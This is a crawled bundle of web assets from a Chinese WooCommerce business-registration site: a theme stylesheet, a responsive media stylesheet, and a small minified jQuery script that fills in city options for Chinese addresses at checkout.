h4,h5,h6,b{font-weight:normal;}
ul,li{ list-style:none;}
li{float: left;}
*{ margin:0px; padding:0px;transition: 0.5s;-moz-transition: 0.5s;-webkit-transition: 0.5s;-o-transition: 0.5s;}
img { border:0px;}
a { color:#333; text-decoration:none;}
h3{font-weight: normal;}
a[href]:hover {color:#dd141c;}
a:focus{outline:none;}
.clear{ clear:both;}
.fl{float: left;}
.fr{float: right;}
.aligncenter {clear: both;display: block;margin: 0 auto 1.75em;}
.alignleft {float: left;margin: 0.375em 1.75em 1.75em 0;}
.alignright {float: right;margin: 0.375em 0 1.75em 1.75em;}
blockquote.alignleft {margin: 0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright {margin: 0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter {margin-bottom: 1.473684211em;}
.tx-float{float: left;width: 100%;}
.tx-center{margin: 0 auto;max-width: 1080px;clear:both;}
.tx-left{float: left;}
.tx-right{float: right;}
i,em{font-style: normal;}

/*自定义字体*/
@font-face {
	font-family: 'BDZYJT';
	src:url('genericons/BDZYJT-GB10.ttf') format('truetype');
}
@font-face {
	font-family: 'MNJYH';
	src:url('genericons/MNJYH.ttf') format('truetype');
}
@font-face {
	font-family: 'HEITI';
	src:url('genericons/HEITI.otf') format('truetype');
}

/*404*/
.ui-errors{margin:100px auto 100px -600px;position:relative;left:50%;float:left;width: 1100px;text-align: center;}
.ui-errors h4{font-size:24px;font-weight: normal;color: #77b3bf;line-height:50px;}
.ui-errors h1{font-size: 160px;color: #aaa;line-height:180px;}


body{min-width: 1110px;}
.tx-index .tx-padding100{padding: 100px 0;}
.tx-main .tx-padding100{padding: 70px 0;}

/*顶部*/
.tx-top{background: #f5f5f5;line-height: 32px;color: #999;}
.tx-top i{display: inline-block;border-left: 1px solid #999;margin: 0 7px;height: 10px;position: relative;}

/*logo,导航*/
.tx-logo{padding:25px 0;}

.tx-but-nav{display: none; float: right;width: 28px;height: 25px;background: url('images/nav.png') center center no-repeat;margin-top: 20px;cursor: pointer;}

.tx-nav{margin-top: 12px;position: relative;}
.tx-nav a{text-align: center;display: block;padding:5px;margin: 0 15px;margin-top: 10px;}
.tx-nav a h3{font-size: 16px;}
.tx-nav a em{display: block;color: #bfbfbf;font-size: 12px;line-height: 35px;}
.tx-nav a:hover,.tx-nav a.hover{border-bottom:1px solid #dd141c;color: #dd141c;}
.tx-nav a:hover h3,.tx-nav a.hover h3{color: #dd141c;}
.tx-nav a:hover em,.tx-nav a.hover em{color: #f4c4c5;}

/*banner*/
.tx-banner img{width: 100%;height: auto;}
.tx-banner .img1{display: block;}
.tx-banner .img2{display: none;}
.tx-banner .carousel-indicators {bottom: 20px;}
.tx-banner .carousel-indicators li {float: none;background: #b09993;border-color:#b09993;}
.tx-banner .carousel-indicators li.active {background: #fff;border-color:#fff;}

/*----------内容----------*/
.tx-index-title{text-align: center;margin-bottom: 50px;}
.tx-index-title h4{font-size: 26px;color: #6b6b6b;}
.tx-index-title h3{font-size: 30px;font-weight: bold;padding: 15px 0;}
.tx-index-title i{display: inline-block;width: 30px;border-bottom:2px solid #919191;}
.tx-index-title em{display: block;color: #c1c1c1;margin-top: 15px;}

/*服务项目*/
.tx-index-service-main{overflow: hidden;}
.tx-index-service-main li{float: none;display: inline-block;  width: 24.75%;padding: 0 15px;margin-bottom: 15px;}
.tx-index-service-main a{display: block;}
.tx-index-service-main a img{float: left; width: 100%;height: auto;}
.tx-index-service-main a span{float: left;width: 100%;  border:1px solid #f7f7f7;background: #fff;padding: 15px;text-align: center;}
.tx-index-service-main a h3{display: block; font-size: 20px;line-height: 35px;margin-bottom: 7px;height: 35px;overflow: hidden;}
.tx-index-service-main a em{font-size: 15px;line-height: 30px;color: #919191;display: block;height: 90px;overflow: hidden;}

.tx-index-service-main a:hover span{background: #d42f36;border:1px solid #d42f36;}
.tx-index-service-main a:hover span h3,.tx-index-service-main a:hover span em{color: #fff;}

.tx-index-more{text-align: center;margin-top: 60px;}
.tx-index-more a{display: inline-block;font-size: 16px;color: #dd141c;padding: 7px 30px;border:1px solid #dd141c;}
.tx-index-more a:hover{background: #dd141c;color: #fff;}



/*兆康优势*/
.tx-index-advantage{background: #f5f5f5;}
.tx-index-advantage-main span{display: block; padding-left: 40px;}
.tx-index-advantage-main h3{font-size: 20px;line-height: 30px;margin: 40px 0 10px;}
.tx-index-advantage-main em{font-size: 15px;color: #707070;line-height: 30px;}

.tx-index-advantage-main .top{padding-right: 570px;height: 368px;background: url("images/advan-img1.jpg") right center no-repeat;padding-top: 20px;position: relative;z-index: 20;}
.tx-index-advantage-main .top span:nth-child(1){background: url("images/advan-icon1.jpg") left top no-repeat;}
.tx-index-advantage-main .top span:nth-child(2){background: url("images/advan-icon2.jpg") left top no-repeat;}

.tx-index-advantage-main .bottom{padding-left: 610px;height: 250px;background: url("images/advan-img2.jpg") left center no-repeat;padding-top: 55px;margin-top: -20px;position: relative;z-index: 10;}
.tx-index-advantage-main .bottom span:nth-child(1){background: url("images/advan-icon3.jpg") left top no-repeat;}

/*注册流程*/
.tx-index-flow-main{background: url('images/flow-bg.png') center left repeat-x;	}
.tx-index-flow-main li{width: 17.6%;background: #fff; margin:0 1.5%;border: 1px solid #d2d2d2;border-radius: 8px;padding: 30px 15px;text-align: center;position:relative;top: 0;cursor: pointer;}
.tx-index-flow-main li:nth-child(1){margin-left: 0;}
.tx-index-flow-main li:nth-child(5){float: right; margin-right: 0;}
.tx-index-flow-main li em{display: block; font-size: 16px;line-height: 25px;margin-top: 10px;}
.tx-index-flow-main li:hover{border-color: #e75a60;top: -3px;}

/*关于我们*/
.tx-index-about{background: #f7f7f7;}

.tx-index-about-title{margin-bottom: 20px;}
.tx-index-about-title h4{font-size: 26px;color: #dd141c;}
.tx-index-about-title h3{font-size: 30px;padding: 20px 0;}

.tx-index-about .tx-left{width: 50%;padding-right: 20px;}
.tx-index-about p{font-size: 16px;line-height: 2;margin-bottom: 15px;}
.tx-index-about .tx-index-more{text-align: left;margin-top: 35px;}

.tx-index-about .tx-right{float: right;width: 50%; padding-left: 20px;text-align: right;position: relative;}
.tx-index-about .tx-right img{max-width: 100%;height: auto;position: relative;z-index: 30;}
.tx-index-about .tx-right i{position: absolute;bottom: -60px;left: 40px;width: 385px;height: 256px;background: #fff;z-index: 20;}

/*新闻中心*/
.tx-index-news-main,.tx-index-news-faq{width: 50%;}
.tx-index-news-main.tx-left{padding-right: 30px;}
.tx-index-news-faq.tx-right{padding-left: 30px;}

.tx-index-news-title{border-bottom: 1px solid #d5d5d5;padding-bottom: 15px;line-height: 21px;margin-bottom: 40px;}
.tx-index-news-title h3{float: left;font-size: 16px;padding-left: 30px;font-weight: bold;}
.tx-index-news-title em{font-size: 14px;color: #acacac;}
.tx-index-news-title a{float: right;font-size:14px;color: #dd141c;}
.tx-index-news-title a:hover{text-decoration: underline;}
.tx-index-news-main .tx-index-news-title{background: url("images/news-icon1.png") left top no-repeat;}
.tx-index-news-faq .tx-index-news-title{background: url("images/news-icon2.jpg") left top no-repeat;}

.tx-index-news-content .li1{margin-bottom: 25px;}
.tx-index-news-content .li1 span{float: left;}
.tx-index-news-content .li1 span:nth-child(1){padding-right: 15px;width:50%;}
.tx-index-news-content .li1 span:nth-child(2){padding-left: 15px;width:50%;}
.tx-index-news-content .li1 span img{width: 100%;height: auto;}
.tx-index-news-content .li1 span h3{display: block;font-size: 15px; line-height: 35px;margin-bottom: 5px;height: 35px;overflow: hidden;}
.tx-index-news-content .li1 span em{display: block; font-size: 14px;line-height: 25px;color: #7d7d7d;height: 75px;overflow: hidden;}
.tx-index-news-content .li1 span i{display: inline-block; font-size: 13px;padding: 4px 20px;border:1px solid #5d5d5d;color: #5d5d5d;margin-top: 15px;}
.tx-index-news-content .li2{width: 100%;line-height: 45px;font-size: 14px;}
.tx-index-news-content .li2 a{float:left; width: 75%;height: 45px;overflow: hidden;}
.tx-index-news-content .li2 span{float:left; width: 25%;text-align: right;color: #7d7d7d;}

.tx-index-news-faq-content li{width: 100%;margin-bottom: 15px;}
.tx-index-news-faq-content li a{position: relative;display: block;padding-left:45px;font-size: 15px;line-height: 35px;height: 35px;overflow: hidden;}
.tx-index-news-faq-content li em{position: relative;display: block;padding-left: 45px;font-size:14px;line-height: 30px;color: #7d7d7d;}
.tx-index-news-faq-content li i{position: absolute;top: 0;left: 0;font-weight: bold;color: #dd141c;}
.tx-index-news-faq-content li em i{color: #ff4839;}

/*合作伙伴*/
.tx-index-friend{background: #f7f7f7; text-align: center;}
.tx-index-friend li{display: inline-block;float: none; width: 17.7%;margin: 8px 1% ;background: #fff;}
.tx-index-friend li img{width: 100%;height: auto;}

/*承诺*/
.tx-index-commitment{padding: 45px 0;}
.tx-index-commitment li{border-left: 1px solid #dedede;width: 25%;text-align: center;}
.tx-index-commitment li:nth-child(1){border: none;}
.tx-index-commitment li img{display: inline-block;position: relative;top: -20px;}
.tx-index-commitment li span{display: inline-block;text-align: left;margin-left: 10px;}
.tx-index-commitment li h3{display: block; font-size: 18px;line-height: 35px;}
.tx-index-commitment li em{display: block; color: #848484;margin-top: 10px;}

/*底部*/
.tx-footer{background: #343434;padding: 40px 0;font-size: 14px;color: #fff;}
.tx-footer a{color: #fff;}
.tx-footer a[href]:hover,.tx-footer-down a[href]:hover{text-decoration: underline;}

.tx-footer-left.tx-left{padding-right: 140px;}
.tx-footer-left h3{display: block; margin-bottom: 10px;color: #ffffff;}
.tx-footer-left ul{float:left;margin-bottom: 25px;}
.tx-footer-left ul li{line-height: 30px;width: 25%;height: 30px;overflow: hidden;}
.tx-footer-left p{line-height: 30px;}

.tx-footer-right{width: 78px; text-align: center;}
.tx-footer-right li:nth-child(1){margin-bottom: 10px;}
.tx-footer-right img{width: 100%;height: auto;}
.tx-footer-right em{line-height: 30px;}

.tx-footer-friend{border-top: 1px solid #fff;padding-top: 15px;margin-top: 10px;}
.tx-footer-friend a{margin-right: 10px;line-height: 30px;}

.tx-footer-down{background: #181818;color: #5e5e5e;padding: 5px 0;line-height: 30px;}
.tx-footer-down a{color:#5e5e5e;}

.tx-center ul.menu li.current-menu-item>a {color: #ffffff !important;}
.tx-list-nav .tx-center li a {color: #333333 !important;}


@media (min-width: 768px) {
	.content-area, .widget-area {
		margin-bottom: 0;
		float: unset;
		width: 100%;
	}
}

.blog {
	padding-top: 0;
}
.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
	margin-bottom: 0;
}
.site-main {
	margin-bottom: 0;
	width: 65%;
	padding-right: 15px;
	padding-left: 15px;
	margin: 0 auto;
}
.hentry {margin-bottom: 0;}

ul.menu li.current-menu-item>a {
	color: #ffffff;
}

.storefront-sorting {
	display: none;
}

.woocommerce-product-gallery__trigger {
	display: none;
}
.summary,.entry-summary {
	float: right;
	width: 62%;
}
.summary h1,.entry-summary h1 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 30px;
}
.woocommerce-product-gallery {
	float: left;
}
.woocommerce-tabs {
	float: unset;
	width: 100%;
}
.product {
	padding-top: 4em;
}
.wc-tabs {
	display: none;
}
.woocommerce-tabs .panel {
	width: 100%;
	padding-bottom: 20px;
}
.woocommerce-tabs .panel h2 {
	display: block;
	width: 100%;
	padding-bottom: 15px;
	border-bottom: 1px solid #f5f5f5;
}
.price {
	font-weight: bold;
	font-size: 26px;
	margin-bottom: 25px;
}
span.price {
	font-size: 20px;
}
.quantity {
	display: inline-block;
	margin-right: 20px;
}
.product_meta {
	font-size: 18px;
}
.cart {margin-bottom: 30px;}
.edit-link {display: none;}
.hentry.type-page .entry-header {
	display: none;
}
.entry-content {padding: 40px 0;}
.form-row label {margin: 20px 0 10px;font-size: 16px;}
.form-row {margin-bottom: 20px;}
.form-row input, .form-row textarea, .form-row select {outline: none;}
#order_review {font-size: 16px;}
.select2-container--default .select2-selection--single .select2-selection__rendered {font-size: 16px;}
input[type=text], input[type=number], input[type=email], input[type=tel], input[type=url], input[type=password], input[type=search], textarea, .input-text{font-size: 16px;}
#payment .place-order .button {font-size: 16px;}
.hentry .entry-content a {text-decoration: none;}
.woocommerce-form .flex {display: flex;margin: 15px 0 20px;}
.woocommerce-form .flex p {}
.woocommerce-form .flex p a {font-size: 16px;background-color: #e2401c;color: #ffffff;padding: 10px 15px;margin-right: 18px;border-radius: 5px;display: block;}
.woocommerce-form .flex p:last-of-type a {background-color: #3d9cd2;}
table.shop_table_responsive tbody tr td, table.shop_table_responsive tbody tr th {font-size: 14px;}
table.cart th, table.cart td {font-size: 14px;}
.cart-collaterals h2 {margin-bottom: 10px;}
.woocommerce-products-header {display: none;}
#order_review_heading {margin-bottom: 15px;}
@media (max-width: 768px) {
	.site-main {
		width: 100%;
	}
	.summary, .entry-summary {width: 100%;margin-top: 25px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.021zhaoshang.com/wp-content/themes/storefront/media.css
body_size: 2118
content:
@media only screen and (max-width:768px){
	body{min-width: 320px;}
	.tx-center{padding:0 15px;}

	.tx-but-nav{display: block;}
	.tx-nav ul.menu{display: none;width: 120px;background: #000;opacity: 0.8; position: absolute;right: 0px;top: 100%;z-index: 999;transition: 0s;-moz-transition: 0s;-webkit-transition: 0s;-o-transition: 0s;}
	.tx-nav ul.menu li{width: 100%;}
	.tx-nav ul.menu li a h3{color: #fff;margin-bottom: 0;line-height: 35px;}
	.tx-nav ul.menu em{display: none;}

	.tx-logo{padding: 15px 0;}

	.tx-banner .img1{display: none;}
	.tx-banner .img2{display: block;}

	.tx-index .tx-padding100{padding: 70px 0;}

	.tx-index-service-main li{width: 23.75%;padding: 0 10px;}
	.tx-index-service-main li em{display: none;}
	.tx-index-service-main a span{padding: 10px;}
	.tx-index-service-main a h3{height: 25px;font-size: 16px;line-height: 25px;margin-bottom: 0;}
	.tx-index-more{margin-top: 40px;}

	.tx-index-advantage-main .top{padding: 0;background: none;height: auto;}
	.tx-index-advantage-main .bottom{margin-top:0px;padding: 0;background: none;height: auto;}
	.tx-index-advantage-main h3{margin-top: 15px;}
	
	.tx-index-flow-main{background: none}
	.tx-index-flow-main li{float: none;display: inline-block;  width: 29.45%;margin-bottom: 15px;}
	.tx-index-flow-main li:nth-child(5){float: none;display: inline-block;}
	
	.tx-index-about .tx-left{width: 100%;padding-right: 0;}
	.tx-index-about .tx-right{display: none;}

	.tx-index-news-main, .tx-index-news-faq{width: 100%;}
	.tx-index-news-main.tx-left{padding-right: 0;}
	.tx-index-news-faq.tx-right{padding-left: 0;margin-top: 35px;}

	.tx-index-friend,.tx-index-commitment,.tx-footer-left.tx-left:nth-child(1){display: none;}

	/*fu*/
	.tx-main-material{text-align: center;}
	.tx-main-material li{float: none;display: inline-block; width: 48%;}

	.tx-main-step-content li{width: 49%;margin: 0.5%;}

	.tx-main-condition-content span{width: 100%;}
	.tx-main-condition-content span.tx-left{padding-right: 0;}
	.tx-main-condition-content span.tx-right{padding-left: 0;margin-top: 35px;}

	.tx-main-materials .tx-main-material-content li{width: 32.33%;}

	.tx-main-kind-content li{width: 100%;margin:5px 0;}
	.tx-main-kind-content li em{height: auto;overflow: visible;}

	.tx-main-business-content li{width: 50%;}
	.tx-main-business-content a em{display: none;}

	.tx-main .tx-index-about .tx-left{display: none;}
	.tx-main .tx-index-about .tx-right{display: block;width: 100%;padding-left: 0;}

	.tx-main-strengths-content li{width: 100%;padding: 0;}
	.tx-main-strengths-content a{text-align: left;}
	.tx-main-strengths-content li img{display: inline-block;position: relative;top: -18px;}
	.tx-main-strengths-content a h3{display: inline-block;margin-left: 10px;}
	.tx-main-strengths-content a em{height: auto;overflow: visible;}

	.tx-main-contact-content .tx-left{width: 100%;padding-right: 0;}
	.tx-main-contact-content .tx-right{width: 100%;padding-left:0;margin-top: 30px;}

	.tx-list-mians li a em{width: 100%;float: left;}
	
}

@media only screen and (max-width:640px){
	.tx-index .tx-padding100,.tx-main .tx-padding100{padding:40px 0;}

	.tx-index-title h4{font-size: 17px;}
	.tx-index-title h3{font-size: 25px;padding: 10px 0;}
	.tx-index-title em{display: none;}

	.tx-index-about-title h4{font-size: 14px;}
	.tx-index-about-title{margin-bottom: 10px;}
	.tx-index-about-title h3{font-size: 22px;padding: 10px 0;}
	.tx-index-about p{font-size: 14px;}
	.tx-index-about .tx-index-more{margin-top: 10px;}

	.tx-footer-left.tx-left{width: 100%;padding-right: 0;}
	.tx-footer-right{width: 100%;}
	.tx-footer-right li{width: 50%;padding:0 20px;margin-top: 20px;}
	.tx-footer-right img{max-width: 78px;}
	
	/*fu*/
	.tx-main .tx-index-service{display: none;}

	.tx-main .tx-index-flow-main em{display: none;}

	.tx-main-step-content li{text-align: center;}
	.tx-main-step-content li em{width: 100%;border-bottom: 1px solid #999;font-size: 33px; color: #999;}
	.tx-main-step-content li h3,.tx-main-step-content li p{width: 100%;}

	.tx-main-material-content li h3{font-size: 14px;}

	.tx-main-kind-content li h3{font-size: 20px;}
	
	.tx-main-business-content li{padding: 0 7px;}
	.tx-main-business-content a h3 img{display: none;}
	.tx-main-business-content a strong{margin: 0;}
	.tx-main-business-content a i{margin:15px 0;}
	.tx-main-business-content a p{padding-left: 0;}

	.tx-main-contact-content li{padding: 15px;}
	.tx-main-contact-content li em,.tx-main-contact-content li a{font-size: 14px;}

	/*list*/
	.tx-list-mians li a h3{font-size: 15px;line-height: 30px;}
	.tx-list-mians li a em{height: 50px;overflow: hidden;}
	.tx-list-mians li a{padding: 15px 10px;}
	.tx-list-mians li{padding: 0;}
	.tx-list-mians li a i{display: none;}

	.tx-contents-title{padding:25px 0;}
	.tx-contents-title h3{font-size: 17px;font-weight: bold;margin-bottom: 15px;}
	.tx-content-mains p{font-weight: 15px;}

	.tx-content-nexts{font-size: 13px;line-height: 25px;}
	.tx-content-contents{padding-bottom: 30px;}

}

@media only screen and (max-width:560px){
	.tx-top{display: none;}
}

@media only screen and (max-width:525px){

	.tx-index-advantage-main h3{font-size: 16px;margin: 6px 0;}
	.tx-index-advantage-main em{font-size: 13px;line-height: 25px;}
	.tx-index-advantage-main span{margin-top: 15px;}

	.tx-index-news-content .li1{display: none;}

	.tx-index-news-title{margin-bottom: 15px;}
}

@media only screen and (max-width:480px){

	.tx-index-title{margin-bottom: 25px;}
	.tx-index-title h4{display: none}
	.tx-index-title h3{padding-top:0;font-size: 22px;}
	.tx-index-more{margin-top: 15px;}
	.tx-index-more a{padding: 5px 20px;font-size: 14px;}

	.tx-index-service-main li{width: 48%;}
	.tx-index-service-main a h3{font-size: 13px;height: 20px;line-height: 20px;}

	.tx-index-flow-main li{width: 45%;padding: 10px;}
	.tx-index-flow-main li em{font-size: 14px;line-height: 21px;}

	.tx-logo img{height: 45px;width: auto;}
	.tx-but-nav{margin-top: 15px;}
	
	.tx-index-news-content .li2{line-height: 35px;}
	.tx-index-news-content .li2 a{width: 100%;height: 35px;}
	.tx-index-news-content .li2 span{display: none;}
	.tx-index-news-faq-content li em,.tx-index-news-faq-content li a{padding-left: 25px;}

	/*fu*/
	.tx-main .tx-index-flow-main h3{font-size: 15px;margin-top: 7px;}
	
	.tx-main-step-content li{padding: 10px;}
	.tx-main-step-content li em{font-size: 25px;line-height: 35px;}
	.tx-main-step-content li h3{font-size: 15px;}
	.tx-main-step-content li p{font-size: 13px;}

	.tx-main-condition-content span h3{padding-left: 60px;background-size:20px 20px;font-size: 16px; }
	.tx-main-condition-content span li{font-size: 14px;margin-top: 15px;}

	.tx-main-materials .tx-main-material-content li{width: 49%;padding: 15px 0;}

	.tx-main-kind-content li em{line-height: 25px;}
	
	.tx-main-business-content a{padding: 20px 15px;margin: 5px 0;}
	.tx-main-business-content a h3{font-size: 16px;}
	.tx-main-business-content a p{line-height: 22px;height: 44px;overflow: hidden;}
	
	.tx-main .tx-index-about-title{margin-top: 0;}
	.tx-main .tx-index-about-title h3{font-size: 25px;}

	.tx-main-strengths-content li img{width: 35px;}
	.tx-main-strengths-content a{padding: 20px;margin: 8px 0;}
	.tx-main-strengths-content a h3{line-height: 25px;font-size: 16px;}
	.tx-main-strengths-content a em{font-size: 14px;line-height: 25px;}

	.tx-main-contact-content li{width: 100%;margin: 0;margin: 5px 0;text-align: left;}
	.tx-main-contact-content li img{width: 25px;}
	.tx-main-contact-content li h3{display: inline-block;font-size: 15px;font-weight: bold;margin-left: 5px;position: relative;top:2px;}
	.tx-main-contact-content li em{height: auto;overflow: visible;}

	.tx-main-contact-content form{padding: 15px 30px;}
	.tx-main-contact-title span h3{font-size: 17px;}
	.tx-main-contact-content form .liuy2{line-height: 30px;font-size: 13px;}
	.tx-main-contact-content form textarea, .tx-main-contact-content form input[type="text"]{margin-top: 0;padding:5px 5px 5px 35px;line-height: 45px;height: 45px;}
	.tx-main-contact-content form input[type="submit"]{margin-top: 15px;line-height: 35px;font-size: 14px;}
	
	/*list*/
	.tx-list-nav{padding:20px 0}
	.tx-list-mians li a img{display: none;}
	.tx-list-mians li a h3{height: 30px;overflow: hidden;}

	.tx-pages{padding: 20px 0;}

}
@media only screen and (max-width:340px){
	/*fu*/
	.tx-main-material li{float: none;display: inline-block; width: 100%;padding:15px 0;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.021zhaoshang.com/wp-content/plugins/wc-checkout-for-chinese/assets/js/wcc4c-f.min.js?ver=1.0.0
body_size: 860
content:
jQuery(function(n){var c=function(c){n("select#"+c+"_city").val()&&n("select#"+c+"_city").val();var e=n("select#"+c+"_state");n("select#"+c+"_country");n.ajax({url:wcc4c.ajaxurl,type:"POST",dataType:"json",data:{action:"wc_province_changed",pid:e.val()},success:function(t){console.log(t),console.log(e.val()),!0===t.success&&(n("select#"+c+"_city option").remove(),n.each(t.data.cs,function(e,t){n("select#"+c+"_city").append('<option value="'+e+'" >'+t+"</option>")}))}})};n("select#billing_state").on("change",function(){"CN"==n("select#billing_country").val()&&c("billing")}),n("select#shipping_state").on("change",function(){"CN"==n("select#shipping_country").val()&&c("shipping")}),n("select#billing_country").on("change",function(){"CN"==this.value&&c("billing")}),n("select#shipping_country").on("change",function(){"CN"==this.value&&c("shipping")})});